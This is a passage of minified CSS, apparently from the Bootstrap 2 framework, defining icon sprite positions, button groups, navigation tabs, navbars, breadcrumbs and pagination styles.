-24px}.icon-volume-off{background-position:-360px -24px}.icon-volume-down{background-position:-384px -24px}.icon-volume-up{background-position:-408px -24px}.icon-qrcode{background-position:-432px -24px}.icon-barcode{background-position:-456px -24px}.icon-tag{background-position:0 -48px}.icon-tags{background-position:-25px -48px}.icon-book{background-position:-48px -48px}.icon-bookmark{background-position:-72px -48px}.icon-print{background-position:-96px -48px}.icon-camera{background-position:-120px -48px}.icon-font{background-position:-144px -48px}.icon-bold{background-position:-167px -48px}.icon-italic{background-position:-192px -48px}.icon-text-height{background-position:-216px -48px}.icon-text-width{background-position:-240px -48px}.icon-align-left{background-position:-264px -48px}.icon-align-center{background-position:-288px -48px}.icon-align-right{background-position:-312px -48px}.icon-align-justify{background-position:-336px -48px}.icon-list{background-position:-360px -48px}.icon-indent-left{background-position:-384px -48px}.icon-indent-right{background-position:-408px -48px}.icon-facetime-video{background-position:-432px -48px}.icon-picture{background-position:-456px -48px}.icon-pencil{background-position:0 -72px}.icon-map-marker{background-position:-24px -72px}.icon-adjust{background-position:-48px -72px}.icon-tint{background-position:-72px -72px}.icon-edit{background-position:-96px -72px}.icon-share{background-position:-120px -72px}.icon-check{background-position:-144px -72px}.icon-move{background-position:-168px -72px}.icon-step-backward{background-position:-192px -72px}.icon-fast-backward{background-position:-216px -72px}.icon-backward{background-position:-240px -72px}.icon-play{background-position:-264px -72px}.icon-pause{background-position:-288px -72px}.icon-stop{background-position:-312px -72px}.icon-forward{background-position:-336px -72px}.icon-fast-forward{background-position:-360px -72px}.icon-step-forward{background-position:-384px -72px}.icon-eject{background-position:-408px -72px}.icon-chevron-left{background-position:-432px -72px}.icon-chevron-right{background-position:-456px -72px}.icon-plus-sign{background-position:0 -96px}.icon-minus-sign{background-position:-24px -96px}.icon-remove-sign{background-position:-48px -96px}.icon-ok-sign{background-position:-72px -96px}.icon-question-sign{background-position:-96px -96px}.icon-info-sign{background-position:-120px -96px}.icon-screenshot{background-position:-144px -96px}.icon-remove-circle{background-position:-168px -96px}.icon-ok-circle{background-position:-192px -96px}.icon-ban-circle{background-position:-216px -96px}.icon-arrow-left{background-position:-240px -96px}.icon-arrow-right{background-position:-264px -96px}.icon-arrow-up{background-position:-289px -96px}.icon-arrow-down{background-position:-312px -96px}.icon-share-alt{background-position:-336px -96px}.icon-resize-full{background-position:-360px -96px}.icon-resize-small{background-position:-384px -96px}.icon-plus{background-position:-408px -96px}.icon-minus{background-position:-433px -96px}.icon-asterisk{background-position:-456px -96px}.icon-exclamation-sign{background-position:0 -120px}.icon-gift{background-position:-24px -120px}.icon-leaf{background-position:-48px -120px}.icon-fire{background-position:-72px -120px}.icon-eye-open{background-position:-96px -120px}.icon-eye-close{background-position:-120px -120px}.icon-warning-sign{background-position:-144px -120px}.icon-plane{background-position:-168px -120px}.icon-calendar{background-position:-192px -120px}.icon-random{background-position:-216px -120px;width:16px}.icon-comment{background-position:-240px -120px}.icon-magnet{background-position:-264px -120px}.icon-chevron-up{background-position:-288px -120px}.icon-chevron-down{background-position:-313px -119px}.icon-retweet{background-position:-336px -120px}.icon-shopping-cart{background-position:-360px -120px}.icon-folder-close{background-position:-384px -120px;width:16px}.icon-folder-open{background-position:-408px -120px;width:16px}.icon-resize-vertical{background-position:-432px -119px}.icon-resize-horizontal{background-position:-456px -118px}.icon-hdd{background-position:0 -144px}.icon-bullhorn{background-position:-24px -144px}.icon-bell{background-position:-48px -144px}.icon-certificate{background-position:-72px -144px}.icon-thumbs-up{background-position:-96px -144px}.icon-thumbs-down{background-position:-120px -144px}.icon-hand-right{background-position:-144px -144px}.icon-hand-left{background-position:-168px -144px}.icon-hand-up{background-position:-192px -144px}.icon-hand-down{background-position:-216px -144px}.icon-circle-arrow-right{background-position:-240px -144px}.icon-circle-arrow-left{background-position:-264px -144px}.icon-circle-arrow-up{background-position:-288px -144px}.icon-circle-arrow-down{background-position:-312px -144px}.icon-globe{background-position:-336px -144px}.icon-wrench{background-position:-360px -144px}.icon-tasks{background-position:-384px -144px}.icon-filter{background-position:-408px -144px}.icon-briefcase{background-position:-432px -144px}.icon-fullscreen{background-position:-456px -144px}.btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;font-size:0;vertical-align:middle;white-space:nowrap;*margin-left:.3em}.btn-group:first-child{*margin-left:0}.btn-group+.btn-group{margin-left:5px}.btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group{margin-left:5px}.btn-group>.btn{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group>.btn+.btn{margin-left:-1px}.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover{font-size:14px}.btn-group>.btn-mini{font-size:10.5px}.btn-group>.btn-small{font-size:11.9px}.btn-group>.btn-large{font-size:17.5px}.btn-group>.btn:first-child{margin-left:0;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.btn-group>.btn:last-child,.btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.btn-group>.btn.large:first-child{margin-left:0;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active{z-index:2}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);*padding-top:5px;*padding-bottom:5px}.btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px}.btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px}.btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn-group.open .btn.dropdown-toggle{background-color:#e6e6e6}.btn-group.open .btn-primary.dropdown-toggle{background-color:#04c}.btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}.btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}.btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}.btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}.btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}.btn .caret{margin-top:8px;margin-left:0}.btn-large .caret{margin-top:6px}.btn-large .caret{border-left-width:5px;border-right-width:5px;border-top-width:5px}.btn-mini .caret,.btn-small .caret{margin-top:8px}.dropup .btn-large .caret{border-bottom-width:5px}.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}.btn-group-vertical{display:inline-block;*display:inline;*zoom:1}.btn-group-vertical>.btn{display:block;float:none;max-width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group-vertical>.btn+.btn{margin-left:0;margin-top:-1px}.btn-group-vertical>.btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.btn-group-vertical>.btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.btn-group-vertical>.btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.btn-group-vertical>.btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.nav{margin-left:0;margin-bottom:20px;list-style:none}.nav>li>a{display:block}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li>a>img{max-width:none}.nav>.pull-right{float:right}.nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase}.nav li+.nav-header{margin-top:9px}.nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}.nav-list>li>a,.nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}.nav-list>li>a{padding:3px 15px}.nav-list>.active>a,.nav-list>.active>a:hover,.nav-list>.active>a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#08c}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{margin-right:2px}.nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.nav-tabs,.nav-pills{*zoom:1}.nav-tabs:before,.nav-pills:before,.nav-tabs:after,.nav-pills:after{display:table;content:"";line-height:0}.nav-tabs:after,.nav-pills:after{clear:both}.nav-tabs>li,.nav-pills>li{float:left}.nav-tabs>li>a,.nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{margin-bottom:-1px}.nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover,.nav-tabs>li>a:focus{border-color:#eee #eee #ddd}.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nav-pills>.active>a,.nav-pills>.active>a:hover,.nav-pills>.active>a:focus{color:#fff;background-color:#08c}.nav-stacked>li{float:none}.nav-stacked>li>a{margin-right:0}.nav-tabs.nav-stacked{border-bottom:0}.nav-tabs.nav-stacked>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.nav-tabs.nav-stacked>li>a:hover,.nav-tabs.nav-stacked>li>a:focus{border-color:#ddd;z-index:2}.nav-pills.nav-stacked>li>a{margin-bottom:3px}.nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.nav .dropdown-toggle .caret{border-top-color:#08c;border-bottom-color:#08c;margin-top:6px}.nav .dropdown-toggle:hover .caret,.nav .dropdown-toggle:focus .caret{border-top-color:#005580;border-bottom-color:#005580}.nav-tabs .dropdown-toggle .caret{margin-top:8px}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.nav>.dropdown.active>a:hover,.nav>.dropdown.active>a:focus{cursor:pointer}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover,.nav>li.dropdown.open.active>a:focus{color:#fff;background-color:#999;border-color:#999}.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret,.nav li.dropdown.open a:focus .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}.tabs-stacked .open>a:hover,.tabs-stacked .open>a:focus{border-color:#999}.tabbable{*zoom:1}.tabbable:before,.tabbable:after{display:table;content:"";line-height:0}.tabbable:after{clear:both}.tab-content{overflow:auto}.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs{border-bottom:0}.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}.tab-content>.active,.pill-content>.active{display:block}.tabs-below>.nav-tabs{border-top:1px solid #ddd}.tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.tabs-below>.nav-tabs>li>a:hover,.tabs-below>.nav-tabs>li>a:focus{border-bottom-color:transparent;border-top-color:#ddd}.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover,.tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd #ddd}.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.tabs-left>.nav-tabs>li>a:hover,.tabs-left>.nav-tabs>li>a:focus{border-color:#eee #ddd #eee #eee}.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs .active>a:focus{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}.tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.tabs-right>.nav-tabs>li>a:hover,.tabs-right>.nav-tabs>li>a:focus{border-color:#eee #eee #eee #ddd}.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover,.tabs-right>.nav-tabs .active>a:focus{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}.nav>.disabled>a{color:#999}.nav>.disabled>a:hover,.nav>.disabled>a:focus{text-decoration:none;background-color:transparent;cursor:default}.navbar{overflow:visible;margin-bottom:20px;*position:relative;*z-index:2}.navbar-inner{min-height:40px;padding-left:20px;padding-right:20px;background-color:#fafafa;background-image:-moz-linear-gradient(top,#fff,#f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#fff,#f2f2f2);background-image:-o-linear-gradient(top,#fff,#f2f2f2);background-image:linear-gradient(to bottom,#fff,#f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff2f2f2',GradientType=0);border:1px solid #d4d4d4;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.065);box-shadow:0 1px 4px rgba(0,0,0,0.065);*zoom:1}.navbar-inner:before,.navbar-inner:after{display:table;content:"";line-height:0}.navbar-inner:after{clear:both}.navbar .container{width:auto}.nav-collapse.collapse{height:auto;overflow:visible}.navbar .brand{float:left;display:block;padding:10px 20px 10px;margin-left:-20px;font-size:20px;font-weight:200;color:#777;text-shadow:0 1px 0 #fff}.navbar .brand:hover,.navbar .brand:focus{text-decoration:none}.navbar-text{margin-bottom:0;line-height:40px;color:#777}.navbar-link{color:#777}.navbar-link:hover,.navbar-link:focus{color:#333}.navbar .divider-vertical{height:40px;margin:0 9px;border-left:1px solid #f2f2f2;border-right:1px solid #fff}.navbar .btn,.navbar .btn-group{margin-top:5px}.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn,.navbar .input-prepend .btn-group,.navbar .input-append .btn-group{margin-top:0}.navbar-form{margin-bottom:0;*zoom:1}.navbar-form:before,.navbar-form:after{display:table;content:"";line-height:0}.navbar-form:after{clear:both}.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form .checkbox{margin-top:5px}.navbar-form input,.navbar-form select,.navbar-form .btn{display:inline-block;margin-bottom:0}.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]{margin-top:3px}.navbar-form .input-append,.navbar-form .input-prepend{margin-top:5px;white-space:nowrap}.navbar-form .input-append input,.navbar-form .input-prepend input{margin-top:0}.navbar-search{position:relative;float:left;margin-top:5px;margin-bottom:0}.navbar-search .search-query{margin-bottom:0;padding:4px 14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-weight:normal;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.navbar-static-top{position:static;margin-bottom:0}.navbar-static-top .navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{border-width:0 0 1px}.navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding-left:0;padding-right:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}.navbar-fixed-top{top:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}.navbar-fixed-bottom{bottom:0}.navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1)}.navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0}.navbar .nav.pull-right{float:right;margin-right:0}.navbar .nav>li{float:left}.navbar .nav>li>a{float:none;padding:10px 15px 10px;color:#777;text-decoration:none;text-shadow:0 1px 0 #fff}.navbar .nav .dropdown-toggle .caret{margin-top:8px}.navbar .nav>li>a:focus,.navbar .nav>li>a:hover{background-color:transparent;color:#333;text-decoration:none}.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus{color:#555;text-decoration:none;background-color:#e5e5e5;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);box-shadow:inset 0 3px 8px rgba(0,0,0,0.125)}.navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-left:5px;margin-right:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#ededed;background-image:-moz-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e5e5e5));background-image:-webkit-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-o-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:linear-gradient(to bottom,#f2f2f2,#e5e5e5);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2',endColorstr='#ffe5e5e5',GradientType=0);border-color:#e5e5e5 #e5e5e5 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e5e5e5;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.navbar .btn-navbar:hover,.navbar .btn-navbar:focus,.navbar .btn-navbar:active,.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar[disabled]{color:#fff;background-color:#e5e5e5;*background-color:#d9d9d9}.navbar .btn-navbar:active,.navbar .btn-navbar.active{background-color:#ccc \9}.navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}.btn-navbar .icon-bar+.icon-bar{margin-top:3px}.navbar .nav>li>.dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-7px;left:9px}.navbar .nav>li>.dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px}.navbar-fixed-bottom .nav>li>.dropdown-menu:before{border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);border-bottom:0;bottom:-7px;top:auto}.navbar-fixed-bottom .nav>li>.dropdown-menu:after{border-top:6px solid #fff;border-bottom:0;bottom:-6px;top:auto}.navbar .nav li.dropdown>a:hover .caret,.navbar .nav li.dropdown>a:focus .caret{border-top-color:#333;border-bottom-color:#333}.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle{background-color:#e5e5e5;color:#555}.navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#777;border-bottom-color:#777}.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.navbar .pull-right>li>.dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right{left:auto;right:0}.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before{left:auto;right:12px}.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after{left:auto;right:13px}.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-moz-linear-gradient(top,#222,#111);background-image:-webkit-gradient(linear,0 0,0 100%,from(#222),to(#111));background-image:-webkit-linear-gradient(top,#222,#111);background-image:-o-linear-gradient(top,#222,#111);background-image:linear-gradient(to bottom,#222,#111);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222',endColorstr='#ff111111',GradientType=0);border-color:#252525}.navbar-inverse .brand,.navbar-inverse .nav>li>a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.navbar-inverse .brand:hover,.navbar-inverse .nav>li>a:hover,.navbar-inverse .brand:focus,.navbar-inverse .nav>li>a:focus{color:#fff}.navbar-inverse .brand{color:#999}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .nav>li>a:focus,.navbar-inverse .nav>li>a:hover{background-color:transparent;color:#fff}.navbar-inverse .nav .active>a,.navbar-inverse .nav .active>a:hover,.navbar-inverse .nav .active>a:focus{color:#fff;background-color:#111}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover,.navbar-inverse .navbar-link:focus{color:#fff}.navbar-inverse .divider-vertical{border-left-color:#111;border-right-color:#222}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{background-color:#111;color:#fff}.navbar-inverse .nav li.dropdown>a:hover .caret,.navbar-inverse .nav li.dropdown>a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:focus,.navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#333;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.15);-moz-box-shadow:0 0 3px rgba(0,0,0,0.15);box-shadow:0 0 3px rgba(0,0,0,0.15);outline:0}.navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e0e0e;background-image:-moz-linear-gradient(top,#151515,#040404);background-image:-webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));background-image:-webkit-linear-gradient(top,#151515,#040404);background-image:-o-linear-gradient(top,#151515,#040404);background-image:linear-gradient(to bottom,#151515,#040404);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515',endColorstr='#ff040404',GradientType=0);border-color:#040404 #040404 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#040404;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:focus,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active,.navbar-inverse .btn-navbar.disabled,.navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404;*background-color:#000}.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active{background-color:#000 \9}.breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.breadcrumb>li{display:inline-block;*display:inline;*zoom:1;text-shadow:0 1px 0 #fff}.breadcrumb>li>.divider{padding:0 5px;color:#ccc}.breadcrumb>.active{color:#999}.pagination{margin:20px 0}.pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05)}.pagination ul>li{display:inline}.pagination ul>li>a,.pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}.pagination ul>li>a:hover,.pagination ul>li>a:focus,.pagination ul>.active>a,.pagination ul>.active>span{background-color:#f5f5f5}.pagination ul>.active>a,.pagination ul>.active>span{color:#999;cursor:default}.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover,.pagination ul>.disabled>a:focus{color:#999;background-color:transparent;cursor:default}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{border-left-width:1px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.pagination ul>li:last-child>a,.pagination 